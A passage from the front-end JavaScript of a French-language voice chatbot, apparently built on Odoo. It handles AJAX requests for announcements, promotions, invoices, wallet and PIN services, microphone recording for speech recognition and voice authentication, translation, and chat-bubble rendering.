      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture puis reéssayez.",
      localStorage.getItem("foreign_lang")
    );
    reponsebotnovoice(
      "Choisissez une boutique au niveau de la liste des vendeurs pour connaître ses horaires d'ouverture:<br> <a href='/sellers/list/'><span>Liste des vendeurs</span></a>"
    );
  }
}

function sleep(ms) {
  return new Promise((resolve) => setTimeout(resolve, ms));
}

function ajax_get_churches_messages(categ_id, church_id) {
  var church_message_data = {
    params: {
      categ_id: categ_id,
      church_id: church_id,
    },
  };
  $.ajax({
    url: "/church_announcement_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(church_message_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function ajax_get_promo_messages_orange(categ_id) {
  // console.log(categ_id);
  if (categ_id == "") {
    var orange_promo_data = {
      params: {},
    };
  } else {
    var orange_promo_data = {
      params: {
        categ_id: categ_id,
      },
    };
  }
  $.ajax({
    url: "/orange_integration/messages",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify(orange_promo_data),
    success: function (data) {
      $("#OCModal").modal("hide");
      // console.log(data);
      // response = data.result.result;
      sleep(1000);
      textToSpeechVoxygen(
        { sentence: data.result.result["message"], var: [] },
        localStorage.getItem("foreign_lang")
      );
      reponsebotnovoice(
        `<h5>${data.result.result["name"]}</h5>${data.result.result["message"]}`
      );
    },
  });
}

function showChurches(churches) {
  var modal = document.getElementById("ECModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  for (let index = 0; index < churches.length; index++) {
    const church = churches[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = church["name"];
    label_element.setAttribute("for", church["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", church["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", church["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_categories(${church["id"]})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#ECModal").modal("show");
}

function showCategories(categories, church_id) {
  $("#ECModal").modal("hide");
  var modal = document.getElementById("OCModal");
  var modalBody = modal.getElementsByClassName("modal-body")[0];
  while (modalBody.firstChild) {
    modalBody.removeChild(modalBody.firstChild);
  }
  for (let index = 0; index < categories.length; index++) {
    const category = categories[index];
    var div_element = document.createElement("div");
    var label_element = document.createElement("label");
    var input_element = document.createElement("input");
    div_element.className = "categ";
    div_element.style =
      "display: flex; justify-content: space-between; align-items: center;";
    label_element.innerText = category["name"];
    label_element.setAttribute("for", category["name"].toLowerCase());
    input_element.setAttribute("type", "radio");
    input_element.setAttribute("id", category["name"].toLowerCase());
    input_element.setAttribute("name", "orange_categ_choice");
    input_element.setAttribute("value", category["name"]);
    input_element.setAttribute(
      "onclick",
      `ajax_get_churches_messages(${category["id"]}, ${church_id})`
    );
    div_element.appendChild(label_element);
    div_element.appendChild(input_element);
    modalBody.appendChild(div_element);
  }
  $("#OCModal").modal("show");
}

function ajax_get_churches_categories(church_id) {
  $.ajax({
    url: "/church_announcement_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      reponsebot(
        "Choisissez la catégorie d'annonce que vous recherchez:",
        localStorage.getItem("foreign_lang")
      );
      showCategories(response, church_id);
    },
  });
}

function ajax_get_churches() {
  $.ajax({
    url: "/church_announcement_integration/messages/churches",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_churches;
      reponsebot(
        "Choisissez l'église dont vous voulez écouter les annonces:",
        localStorage.getItem("foreign_lang")
      );
      showChurches(response);
    },
  });
}

function ajax_get_promo_categories_orange(categ_name) {
  // console.log(categ_name)
  $.ajax({
    url: "https://promo-orange.openmoise.ci/orange_integration/messages/categories",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {},
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result.all_categories;
      var sent = false;
      for (let index = 0; index < response.length; index++) {
        const category = response[index];
        if (category["name"].toLowerCase() == categ_name.toLowerCase()) {
          ajax_get_promo_messages_orange(category["id"]);
          sent = true;
        }
      }
      if (!sent) {
        ajax_get_promo_messages_orange("");
      }
    },
  });
}

function get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      var response = JSON.stringify({
        intent: "youtube",
        youtube_url: data.result,
      });
      try {
        window.ReactNativeWebView.postMessage(response);
      } catch (error) {
        // console.log('We are not on the mobile app!!!')
        ajax_get_youtube_video(query);
      }
    },
  });
}

function ajax_get_youtube_video(query) {
  $.ajax({
    url: "/youtube_request",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
        title: query,
      },
    }),
    success: function (data) {
      window.open(data.result, "_blank");
    },
  });
}

function ajax_get_sms_orange() {
  $.ajax({
    url: "/get_sms_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_conso_orange() {
  $.ajax({
    url: "/get_conso_orange",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result.result;
      if (response == "") {
        response = "Il semblerait que vous n'en ayez pas...";
      }
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_invoices() {
  $.ajax({
    url: "/my_invoices",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        lang: localStorage.getItem("foreign_lang"),
      },
    }),
    success: function (data) {
      response = data.result;
      window.location = `/my/my_invoices/${response}`;
    },
  });
}

function ajax_registration() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        sentence = `Bien reçu. Lisez à haute voix la phrase suivante pour que nous puissions procéder à la configuration:`;
        reponsebot(sentence, localStorage.getItem("foreign_lang"));
        reponsebotnovoice(response);
        registration = true;
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_iot(action, device) {
  $.ajax({
    url: "/iot/controller/switchvoice",
    type: "POST",
    dataType: "json",
    contentType: "application/json",
    data: JSON.stringify({
      params: {
        name: device,
      },
    }),
    success: function (data) {
      response = data.result;
      if (response.statue == 200) {
        reponsebot({ sentence: response.message, var: [] });
      } else {
        reponsebot({ sentence: response.message, var: [] });
      }
    },
  });
}

function ajax_authentication() {
  $.ajax({
    url: "/authenticate/user/by/voice",
    type: "GET",
    dataType: "json",
    success: function (data) {
      response = data.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        if (self.odoo.session_info.user_id) {
          sentence = `Répétez s'il vous plaît.`;
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
          // reponsebotnovoice(response);
          authentication = true;
        } else {
          reponsebot(sentence, localStorage.getItem("foreign_lang"));
        }
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function startUniversalFrenchReco() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device
		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);
      // input = new Audio().createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startUniversalFrenchRecoForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new MediaRecorder(stream);

      // Set record to <audio> when recording will be finished
      recorder.addEventListener("dataavailable", (e) => {
        audio.src = URL.createObjectURL(e.data);
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForSpeechReco(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.start();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecording() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLink(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingAuthenticate() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForAuth(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        authentication = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function startRecordingRegister() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic-slash.gif";
  recordButtonImage.style =
    "position: relative;bottom: 15px;left: -15px;width: 50px;height: 50px;";

  /*
		Simple constraints object, for more advanced features see
		https://addpipe.com/blog/audio-constraints-getusermedia/
	*/

  var constraints = {
    audio: true,
    video: false,
  };

  /*
		We're using the standard promise based getUserMedia() 
		https://developer.mozilla.org/en-US/docs/Web/API/MediaDevices/getUserMedia
	*/

  window.navigator.mediaDevices
    .getUserMedia(constraints)
    .then(function (stream) {
      // __log("getUserMedia() success, stream created, initializing WebAudioRecorder...");

      /*
			create an audio context after getUserMedia is called
			sampleRate might change after getUserMedia is called, like it does on macOS when recording through AirPods
			the sampleRate defaults to the one set in your OS for your playback device

		*/
      // audioContext = new AudioContext({
      // 	sampleRate: 16000,
      // });

      audioContext = new AudioContext();

      //update the format
      // document.getElementById("formats").innerHTML="Format: 1 channel "+encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value+" @ "+audioContext.sampleRate/1000+"kHz"

      //assign to gumStream for later use
      gumStream = stream;

      /* use the stream */
      input = audioContext.createMediaStreamSource(stream);

      //stop the input from playing back through the speakers
      //input.connect(audioContext.destination)

      //get the encoding
      encodingType =
        encodingTypeSelect.options[encodingTypeSelect.selectedIndex].value;

      //disable the encoding selector
      encodingTypeSelect.disabled = true;

      recorder = new WebAudioRecorder(input, {
        workerDir: "/chat_bot/static/src/js/", // must end with slash
        encoding: encodingType,
        numChannels: 1, //2 is the default, mp3 encoding supports only 2
        onEncoderLoading: function (recorder, encoding) {
          // show "loading encoder..." display
          // __log("Loading "+encoding+" encoder...");
        },
        onEncoderLoaded: function (recorder, encoding) {
          // hide "loading encoder..." display
          // __log(encoding+" encoder loaded");
        },
      });

      recorder.onComplete = function (recorder, blob) {
        // __log("Encoding complete");
        createDownloadLinkForRegistration(blob, recorder.encoding);
        encodingTypeSelect.disabled = false;
        registration = false;
      };

      recorder.setOptions({
        timeLimit: 120,
        encodeAfterRecord: encodeAfterRecord,
        ogg: {
          quality: 0.5,
        },
        mp3: {
          bitRate: 160,
        },
      });

      //start the recording process
      recorder.startRecording();

      //  __log("Recording started");
    })
    .catch(function (err) {
      //enable the record button if getUSerMedia() fails
      recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
    });
}

function stopRecordingForIphone() {
  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // Stop recording
  recorder.stop();
  // Remove “recording” icon from browser tab
  recorder.stream.getTracks().forEach((i) => i.stop());

  recordButtonImage.src = "/chat_bot/static/src/img/mic.gif";
  recordButtonImage.style = "position: relative; bottom: 5px; left: 5px;";

  // __log('Recording stopped');
}

function stopRecording() {
  //stop microphone access
  if (localStorage.getItem("required_service_authentication") == "wallet") {
    reponsebot(
      "Veuillez patienter un instant😁",
      localStorage.getItem("foreign_lang")
    );
  }
  try {
    gumStream.getAudioTracks()[0].stop();
    stopButton.style = "display: none;";
    recordButtonImage.style =
      "display: block; position: relative; bottom: 5px; left: 5px;";

    //tell the recorder to finish the recording (stop recording + encode the recorded audio)
    recorder.finishRecording();
  } catch (error) {
    // // console.log("Not supported");
  }
}

function traduireTexteEnAnglais(texte, langueCible, callback) {
  $.ajax({
    url: `https://translate.googleapis.com/translate_a/single?client=gtx&sl=auto&tl=${langueCible}&dt=t&q=${encodeURIComponent(
      texte
    )}`,
    type: "GET",
    dataType: "json",
    success: function (data) {
      callback(null, data[0][0][0]);
    },
    error: function (jqXHR, textStatus, errorThrown) {
      callback(errorThrown);
    },
  });
}

function reponsebot(message, lang) {
  if (message != undefined) {
    let messageContent = message.sentence || message;
    //console.log(messageContent);

    if (lang === "Anglais") {
      traduireTexteEnAnglais(messageContent, "en", function (err, traduction) {
        if (err) {
          console.error("Erreur lors de la traduction :", err);
        } else {
          //console.log(traduction);
          let chatBubbleHTML =
            '<span class="dropright">' +
            '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
            traduction +
            "</div>" +
            '<div class="dropdown-menu" >' +
            '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
            '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
            "</div>" +
            "</span>";

          $(".chat-body-rasa").append(chatBubbleHTML);
        }
      });
    } else {
      let chatBubbleHTML =
        '<span class="dropright">' +
        '<div class="chat-bubble you text-to-copy dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">' +
        messageContent +
        "</div>" +
        '<div class="dropdown-menu" >' +
        '<button class="dropdown-item copy-button" onclick="copyText(this)">Copier</button>' +
        '<button class="dropdown-item share-button" onclick="shareText(this)">Partager</button>' +
        "</div>" +
        "</span>";

      $(".chat-body-rasa").append(chatBubbleHTML);
    }
    textToSpeechVoxygen(messageContent, lang);
    scrold();
  }
}

function copyText(button) {
  let copied_text = $(button)
    .closest(".dropright")
    .find(".text-to-copy")
    .text();
  navigator.clipboard.writeText(copied_text).then(function () {
    console.log("Copied to clipboard: " + copied_text);
  });
}

function shareText(button) {
  if (navigator.share) {
    let copied_share = $(button)
      .closest(".dropright")
      .find(".text-to-copy")
      .text();
    navigator.share({
      title: "From:https://openmoise.ci/",
      text: copied_share,
    });
    /*.then(function() {
    console.log("Partage effectué avec succès");
    });*/
  } else {
    //console.log("La fonctionnalité de partage n'est pas disponible dans ce navigateur");
    window.alert(
      "La fonctionnalité de partage n'est pas disponible dans ce navigateur!"
    );
  }
}
function ajax_who_are_you(data_to_send) {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/who_are_you",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      if (
        response !=
        "Pardon, répétez s'il vous plaît. Je n'ai pas compris votre demande."
      ) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      }
    },
  });
}

function ajax_wallet_amount() {
  // localStorage.setItem('required_service_authentication', 'wallet');
  // ajax_authentication();
  var value = {
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/account/amount",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      var wallet_amount_result = data.result.result;
      // console.log(wallet_amount_result);
      reponsebot(wallet_amount_result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_send_current_hour() {
  var value = {
    jsonrpc: "2.0",
    params: {
      sentence: data_to_send,
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/current_hour",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      reponsebot(response.result, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_username() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_name",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_tasks(req_string) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  var url = "";
  if (
    req_string.includes("aujourd'hui") ||
    req_string.includes("journalières") ||
    req_string.includes("jour")
  ) {
    url = "/task/day";
  } else if (
    req_string.includes("semaine") ||
    req_string.includes("hebdomadaire")
  ) {
    url = "/task/week";
  } else if (req_string.includes("mois") || req_string.includes("mensuel")) {
    url = "/task/month";
  } else if (req_string.includes("année") || req_string.includes("annuel")) {
    url = "/task/year";
  } else if (req_string.includes("matin")) {
    url = "/task/morning";
  } else if (req_string.includes("soir")) {
    url = "/task/afternoon";
  } else {
    url = "/task/day";
  }
  $.ajax({
    url: url,
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function executeServerActionFromOdoo(command) {
  var value = {
    jsonrpc: "2.0",
    params: {
      message: command,
    },
  };
  $.ajax({
    url: "/execute_action_from_odoo",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      console.log(data);
      if (data.result.html) {
        response = data.result.message;
        htmlResponse = data.result.html;
        // reponsebotnovoice(htmlResponse);
        // textToSpeechVoxygen(response, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(htmlResponse) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      } else {
        // textToSpeechVoxygen(data.result, localStorage.getItem('foreign_lang'));
        var sendtmpl =
          '<div class="chat-bubble you">' + linebreak(data.result) + "</div>";
        $(".chat-body-rasa").append(sendtmpl);
        scrold();
        $(".chat-input>input").val("");
      }
    },
  });
}

function ajax_get_children() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/get_children",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result.result;
      if (response.includes("aucun enfant")) {
        reponsebot(response, localStorage.getItem("foreign_lang"));
      } else {
        if (response.length == 1) {
          ajax_get_child_average(response[0].id);
        } else {
          var modal = document.getElementById("ChildrenModal");
          var modalBody = modal.getElementsByClassName("modal-body")[0];
          for (let index = 0; index < response.length; index++) {
            const child = response[index];
            var div_element = document.createElement("div");
            var label_element = document.createElement("label");
            var input_element = document.createElement("input");
            div_element.className = "categ";
            div_element.style =
              "display: flex; justify-content: space-between; align-items: center;";
            label_element.innerText = child["name"];
            label_element.setAttribute("for", child["name"].toLowerCase());
            input_element.setAttribute("type", "radio");
            input_element.setAttribute("id", child["name"].toLowerCase());
            input_element.setAttribute("name", "orange_categ_choice");
            input_element.setAttribute("value", child["name"]);
            input_element.setAttribute(
              "onclick",
              `ajax_get_child_average(${child["id"]})`
            );
            div_element.appendChild(label_element);
            div_element.appendChild(input_element);
            modalBody.appendChild(div_element);
          }
          $("#ChildrenModal").modal("show");
        }
      }
    },
  });
}

function ajax_get_child_average(child) {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      child_id: child,
    },
  };
  $.ajax({
    url: "/my_child_average",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      $("#ChildrenModal").modal("hide");
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_address() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/my_address",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result.result;
      reponsebot(response, localStorage.getItem("foreign_lang"));
    },
  });
}

function ajax_get_weather() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
      city: "Abidjan",
    },
  };
  $.ajax({
    url: "/get_weather",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      response = data.result;
      // console.log(data);
      response = response.split("|");
      new_reponse = `<p>${response[0]}</p><p>${response[1]}</p><p>${response[2]}</p>`;
      textToSpeechVoxygen(new_reponse, localStorage.getItem("foreign_lang"));
      reponsebotnovoice(new_reponse);
    },
  });
}

function ajax_show_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/get/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_edit_transaction_code() {
  $.ajax({
    url: "/chat_bot/wallet/update/card/pin",
    type: "GET",
    dataType: "json",
    success: function (data) {
      // console.log(data);
      response = data.result;
      reponsebot(
        { sentence: `${response}`, var: [response] },
        localStorage.getItem("foreign_lang")
      );
    },
  });
}

function ajax_send_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
